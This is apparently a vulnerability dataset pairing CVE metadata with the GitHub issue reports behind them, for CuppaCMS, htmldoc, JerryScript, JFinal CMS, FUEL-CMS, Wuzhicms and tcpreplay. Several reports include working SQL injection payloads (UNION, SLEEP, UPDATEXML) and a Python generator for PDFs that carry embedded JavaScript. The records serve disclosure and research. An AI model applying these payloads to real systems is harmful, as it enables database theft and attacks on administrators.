cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 48
2.08k
| cve_metrics
dict | cve_references
listlengths 1
138
| cve_configurations
listlengths 1
39
| url
stringlengths 37
77
| cve_tags
listlengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 56
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 37
62
| issue_github_id
int64 104M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2022-27985
|
2022-04-26T14:15:41.763
|
CuppaCMS v1.0 was discovered to contain a SQL injection vulnerability via /administrator/alerts/alertLightbox.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://cuppa.com"
},
{
"source": "[email protected]",
"tags": [
"Product"
],
"url": "http://www.cuppacms.com/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/31"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/31
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
* VULNERABLE: SQL injection vulnerability exists in CuppaCMS. An attacker can inject query in
“/administrator/alerts/alertLightbox.php" via the "params%5Bgroup%5D=2" parameters.
* Github: https://github.com/JiuBanSec
* Product: CuppaCMS
* Impact: Allow attacker inject query and access , disclosure of all data on the system.
* Payload: ` params%5Bgroup%5D=2'+UNION+ALL+SELECT+concat('\n','database:',database(),'\n','user:',user(),'\n'),null--+- `
* Proof of concept (POC):

* You can see injection code query into params%5Bgroup%5D parameters as show below
* You see database and user as show below in the response

|
SQL injection vulnerability exists in CuppaCMS /administrator/alerts/alertLightbox.php
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/31/comments
| 0 |
2022-03-22T16:24:01Z
|
2022-03-22T16:24:01Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/31
| 1,177,004,325 | 31 |
CVE-2022-28085
|
2022-04-27T03:15:39.650
|
A flaw was found in htmldoc commit 31f7804. A heap buffer overflow in the function pdf_write_names in ps-pdf.cxx may lead to arbitrary code execution and Denial of Service (DoS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/46c8ec2b9bccb8ccabff52d998c5eee77a228348"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/480"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F787F29F-1158-45BF-861E-34694739EDD6",
"versionEndExcluding": "2022-03-24",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/480
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
# Description
Whilst experimenting with `htmldoc`, built from commit [31f7804](https://github.com/michaelrsweet/htmldoc/tree/31f780487e5ddc426888638786cdc47631687275), we are able to induce a vulnerability in function `pdf_write_names` , using a harness compiled from `htmldoc/htmldoc.cxx`.
Because there is no bounds checking, a heap-based out-of-bound read will be triggered when the software encounters a malformed file, result in information disclosure or denial of service.
# Proof of Concept
The POC is: [poc_heap_overflow1](https://github.com/hdthky/poc/raw/main/poc3/poc_heap_overflow1)
The command is: `./htmldoc --webpage -t pdf -f /dev/null poc_heap_overflow1
The ASAN report is:
```
=================================================================
==50540==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6250000020f4 at pc 0x0000003cf241 bp 0x7fffffffaf90 sp 0x7fffffffaf88
READ of size 4 at 0x6250000020f4 thread T0
#0 0x3cf240 in pdf_write_names(_IO_FILE*) /work/libraries/htmldoc/htmldoc/ps-pdf.cxx:3589:39
#1 0x3cf240 in pdf_write_document(unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, tree_str*, tree_str*) /work/libraries/htmldoc/htmldoc/ps-pdf.cxx:2301:5
#2 0x3cf240 in pspdf_export /work/libraries/htmldoc/htmldoc/ps-pdf.cxx:910:7
#3 0x39a254 in main /work/libraries/htmldoc/htmldoc/htmldoc.cxx:1291:3
#4 0x7ffff75070b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#5 0x2a051d in _start (/work/libraries/htmldoc/htmldoc/htmldoc+0x2a051d)
0x6250000020f4 is located 20 bytes to the right of 8160-byte region [0x625000000100,0x6250000020e0)
allocated by thread T0 here:
#0 0x31b6f9 in realloc (/work/libraries/htmldoc/htmldoc/htmldoc+0x31b6f9)
#1 0x3ddaf8 in check_pages(int) /work/libraries/htmldoc/htmldoc/ps-pdf.cxx:8859:24
SUMMARY: AddressSanitizer: heap-buffer-overflow /work/libraries/htmldoc/htmldoc/ps-pdf.cxx:3589:39 in pdf_write_names(_IO_FILE*)
Shadow bytes around the buggy address:
0x0c4a7fff83c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff83d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff83e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff83f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a7fff8400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c4a7fff8410: 00 00 00 00 00 00 00 00 00 00 00 00 fa fa[fa]fa
0x0c4a7fff8420: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8430: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8440: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8450: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a7fff8460: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==50540==ABORTING
```
# Impact
This vulnerability is capable of inducing information disclosure or denial of service.
|
AddressSanitizer: heap-buffer-overflow in function pdf_write_names
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/480/comments
| 7 |
2022-03-24T12:44:48Z
|
2022-05-19T16:24:33Z
|
https://github.com/michaelrsweet/htmldoc/issues/480
| 1,179,466,461 | 480 |
CVE-2021-41959
|
2022-05-03T11:15:07.130
|
JerryScript Git version 14ff5bf does not sufficiently track and release allocated memory via jerry-core/ecma/operations/ecma-regexp-object.c after RegExp, which causes a memory leak.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4781"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/pull/4787"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4EB495C8-348F-4B04-B31F-1F4EE471CC22",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/4781
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
14ff5bf
###### Build platform
Ubuntu 20.04.3 LTS (Linux 5.11.0-34-generic x86_64)
###### Build steps
```sh
./tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--clean --debug --strip=off --logging=on --error-messages=on \
--compile-flag=-fsanitize=address --stack-limit=20
```
###### Test case
```javascript
function testAdvanceStringIndex(lastIndex) {
let exec_count = 0;
let last_last_index = -1;
let fake_re = {
exec: () => {
return exec_count++ == 0 ? [""] : null;
},
get lastIndex() {
return lastIndex;
},
set lastIndex(value) {
},
get global() {
return true;
}
};
RegExp.prototype[Symbol.match].call(fake_re, "abc");
}
testAdvanceStringIndex(0x7ffffff);
```
###### Output
```sh
ICE: Assertion 'JERRY_CONTEXT (jmem_heap_allocated_size) == 0' failed at /jerryscript/jerry-core/jmem/jmem-heap.c(jmem_heap_finalize):107.
Error: ERR_FAILED_INTERNAL_ASSERTION
Aborted (core dumped)
```
###### Backtrace
```sh
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007f45b1399859 in __GI_abort () at abort.c:79
#2 0x00005574cdd6736f in jerry_port_fatal (code=ERR_FAILED_INTERNAL_ASSERTION) at /jerryscript/jerry-port/default/default-fatal.c:30
#3 0x00005574cdcff841 in jerry_fatal (code=ERR_FAILED_INTERNAL_ASSERTION) at /jerryscript/jerry-core/jrt/jrt-fatals.c:63
#4 0x00005574cdcff897 in jerry_assert_fail (assertion=0x5574cdd73de8 "JERRY_CONTEXT (jmem_heap_allocated_size) == 0", file=0x5574cdd73d60 "/jerryscript/jerry-core/jmem/jmem-heap.c", function=0x5574cdd8bce0 <__func__.6665> "jmem_heap_finalize", line=107) at /jerryscript/jerry-core/jrt/jrt-fatals.c:87
#5 0x00005574cdcfe8a0 in jmem_heap_finalize () at /jerryscript/jerry-core/jmem/jmem-heap.c:107
#6 0x00005574cdcfe5d7 in jmem_finalize () at /jerryscript/jerry-core/jmem/jmem-allocator.c:170
#7 0x00005574cdca9aaf in jerry_cleanup () at /jerryscript/jerry-core/api/jerry.c:232
#8 0x00005574cdca73b4 in main (argc=2, argv=0x7ffffff6d468) at /jerryscript/jerry-main/main-jerry.c:371
#9 0x00007f45b139b0b3 in __libc_start_main (main=0x5574cdca6889 <main>, argc=2, argv=0x7ffffff6d468, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7ffffff6d458) at ../csu/libc-start.c:308
#10 0x00005574cdca67ce in _start ()
```
###### Expected behavior
According to our analysis, the root cause of this assertion failed is at /jerryscript/jerry-core/ecma/ecma-regexp-object.c:3497. While getting next_set_status, function ecma-op-object-put() called function ecma_make_length_value(index), which alloc a 8-bit chunk memory use as a float number if index is larger than 0x7ffffff. This chunk is not freed, causing assertion failed. To repair, ecma_make_length_value(index) should be replaced by last_index created by ecma-regexp-object.c:3496.
|
Unfreed float causing memory leak in ecma-regexp-object
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/4781/comments
| 2 |
2021-09-27T07:23:09Z
|
2021-10-04T11:12:53Z
|
https://github.com/jerryscript-project/jerryscript/issues/4781
| 1,007,794,199 | 4,781 |
CVE-2022-28505
|
2022-05-03T17:15:07.730
|
Jfinal_cms 5.1.0 is vulnerable to SQL Injection via com.jflyfox.system.log.LogController.java.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/33"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jflyfox/jfinal_cms/issues/33
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jflyfox",
"jfinal_cms"
] |
# SQL injection vulnerability exists in JFinal CMS 5.1.0
# Analysis
The vulnerability appears in lines 23-47 of the **com.jflyfox.system.log.LogController.java**

Here call **SQLUtils** to query with the following statement:
```
select count(*) from sys_log t where 1=1
```
When the length of **model.getAttrValues()** is not equal to 0, go into the if branch and call the **whereEquals()** method to concatenate
**whereEquals()**:

The SQL statement after concatenation is as follows:
```
select count(*) from sys_log t where 1=1 AND t.log_type = 1
```
Moving on, the **orderBy** parameter is concatenated to the end of the SQL statement
**String orderBy = getBaseForm().getorDerby ();** defines the source of the **orderBy** argument
getBaseForm():

getOrderBy():

The **orderBy** parameter is the **form.OrderColumn** parameter passed from the front end
So you can construct payload to exploit this vulnerability
# Exploit
Maven Startup Environment
Vulnerability address: /jfinal_cms/system/log/list
Administrator login is required. The default account password is admin:admin123

Injection parameters: **form.orderColumn**
payload:**) AND (SELECT 6361 FROM (SELECT(SLEEP(5)))tAVU)-- woqr**

SQLMAP Injection:

|
[CVE-2022-28505] SQL injection vulnerability exists in JFinal CMS 5.1.0
|
https://api.github.com/repos/jflyfox/jfinal_cms/issues/33/comments
| 0 |
2022-03-29T08:03:30Z
|
2022-05-03T17:07:15Z
|
https://github.com/jflyfox/jfinal_cms/issues/33
| 1,184,471,428 | 33 |
CVE-2022-28599
|
2022-05-03T18:15:08.983
|
A stored cross-site scripting (XSS) vulnerability exists in FUEL-CMS 1.5.1 that allows an authenticated user to upload a malicious .pdf file which acts as a stored XSS payload. If this stored XSS payload is triggered by an administrator it will trigger a XSS attack.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/daylightstudio/FUEL-CMS/issues/595"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:thedaylightstudio:fuel_cms:1.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "F3A806A2-582F-49B6-B9EC-C0FB4B13ED3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/daylightstudio/FUEL-CMS/issues/595
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"daylightstudio",
"FUEL-CMS"
] |
A stored cross-site scripting (XSS) vulnerability exists in FUEL-CMS-1.5.1 that allows an authenticated user authorized to upload a malicious .pdf file which acts as a stored XSS payload. If this stored XSS payload is triggered by an administrator it will trigger a XSS attack.
1、login as admin .in the Assets page

2、Use the following PoC to generate malicious files :
```
# FROM https://github.com/osnr/horrifying-pdf-experiments
import sys
from pdfrw import PdfWriter
from pdfrw.objects.pdfname import PdfName
from pdfrw.objects.pdfstring import PdfString
from pdfrw.objects.pdfdict import PdfDict
from pdfrw.objects.pdfarray import PdfArray
def make_js_action(js):
action = PdfDict()
action.S = PdfName.JavaScript
action.JS = js
return action
def make_field(name, x, y, width, height, r, g, b, value=""):
annot = PdfDict()
annot.Type = PdfName.Annot
annot.Subtype = PdfName.Widget
annot.FT = PdfName.Tx
annot.Ff = 2
annot.Rect = PdfArray([x, y, x + width, y + height])
annot.MaxLen = 160
annot.T = PdfString.encode(name)
annot.V = PdfString.encode(value)
# Default appearance stream: can be arbitrary PDF XObject or
# something. Very general.
annot.AP = PdfDict()
ap = annot.AP.N = PdfDict()
ap.Type = PdfName.XObject
ap.Subtype = PdfName.Form
ap.FormType = 1
ap.BBox = PdfArray([0, 0, width, height])
ap.Matrix = PdfArray([1.0, 0.0, 0.0, 1.0, 0.0, 0.0])
ap.stream = """
%f %f %f rg
0.0 0.0 %f %f re f
""" % (r, g, b, width, height)
# It took me a while to figure this out. See PDF spec:
# https://www.adobe.com/content/dam/Adobe/en/devnet/acrobat/pdfs/pdf_reference_1-7.pdf#page=641
# Basically, the appearance stream we just specified doesn't
# follow the field rect if it gets changed in JS (at least not in
# Chrome).
# But this simple MK field here, with border/color
# characteristics, _does_ follow those movements and resizes, so
# we can get moving colored rectangles this way.
annot.MK = PdfDict()
annot.MK.BG = PdfArray([r, g, b])
return annot
def make_page(fields, script):
page = PdfDict()
page.Type = PdfName.Page
page.Resources = PdfDict()
page.Resources.Font = PdfDict()
page.Resources.Font.F1 = PdfDict()
page.Resources.Font.F1.Type = PdfName.Font
page.Resources.Font.F1.Subtype = PdfName.Type1
page.Resources.Font.F1.BaseFont = PdfName.Helvetica
page.MediaBox = PdfArray([0, 0, 612, 792])
page.Contents = PdfDict()
page.Contents.stream = """
BT
/F1 24 Tf
ET
"""
annots = fields
page.AA = PdfDict()
# You probably should just wrap each JS action with a try/catch,
# because Chrome does no error reporting or even logging otherwise;
# you just get a silent failure.
page.AA.O = make_js_action("""
try {
%s
} catch (e) {
app.alert(e.message);
}
""" % (script))
page.Annots = PdfArray(annots)
return page
if len(sys.argv) > 1:
js_file = open(sys.argv[1], 'r')
fields = []
for line in js_file:
if not line.startswith('/// '): break
pieces = line.split()
params = [pieces[1]] + [float(token) for token in pieces[2:]]
fields.append(make_field(*params))
js_file.seek(0)
out = PdfWriter()
out.addpage(make_page(fields, js_file.read()))
out.write('result.pdf')
```

3、back to Assets then we can see xss-cookie.svg have been upload:

4、when user click the xss.pdf it will trigger a XSS attack

|
A stored cross-site scripting (XSS) vulnerability exists in FUEL-CMS-1.5.1
|
https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/595/comments
| 0 |
2022-04-02T09:29:18Z
|
2022-04-02T09:38:57Z
|
https://github.com/daylightstudio/FUEL-CMS/issues/595
| 1,190,577,090 | 595 |
CVE-2022-27431
|
2022-05-04T03:15:07.367
|
Wuzhicms v4.1.0 was discovered to contain a SQL injection vulnerability via the groupid parameter at /coreframe/app/member/admin/group.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/200"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/wuzhicms/wuzhicms/issues/200
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"wuzhicms",
"wuzhicms"
] |
Vulnerability file:
---
/coreframe/app/member/admin/group.php:132-160
public function del() {
if(isset($GLOBALS['groupid']) && $GLOBALS['groupid']) {
if(is_array($GLOBALS['groupid'])) {
$where = ' IN ('.implode(',', $GLOBALS['groupid']).')';
foreach($GLOBALS['groupid'] as $gid) {
$this->db->delete('member_group_priv', array('groupid' => $gid));
}
} else {
$where = ' = '.$GLOBALS['groupid'];
$this->db->delete('member_group_priv', array('groupid' => $GLOBALS['groupid']));
}
$this->db->delete('member_group', 'issystem != 1 AND groupid'.$where);
$this->group->set_cache();
if(isset($GLOBALS['callback'])){
echo $GLOBALS['callback'].'({"status":1})';
}else{
MSG(L('operation_success'));
}
}else{
if(isset($GLOBALS['callback'])){
echo $GLOBALS['callback'].'({"status":0})';
}else{
MSG(L('operation_failure'));
}
}
}
In the group.php file, the $groupid parameter under the del method are controllable, and the $groupid parameter is not strictly filtered, causing SQL injection vulnerabilities!
POC
---
`index.php?m=member&f=group&v=del&groupid=7 and UPDATEXML(1,CONCAT(0x7e,database()),3)&_su=wuzhicms&_menuid=86`

The vulnerability is located in the management member -> member group management list -> delete operation


|
Wuzhicms v4.1.0 /coreframe/app/member/admin/group.php hava a SQL Injection Vulnerability
|
https://api.github.com/repos/wuzhicms/wuzhicms/issues/200/comments
| 0 |
2022-03-18T07:58:14Z
|
2022-03-18T07:58:14Z
|
https://github.com/wuzhicms/wuzhicms/issues/200
| 1,173,293,142 | 200 |
CVE-2022-28487
|
2022-05-04T15:15:12.863
|
Tcpreplay version 4.4.1 contains a memory leakage flaw in fix_ipv6_checksums() function. The highest threat from this vulnerability is to data confidentiality.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/723"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
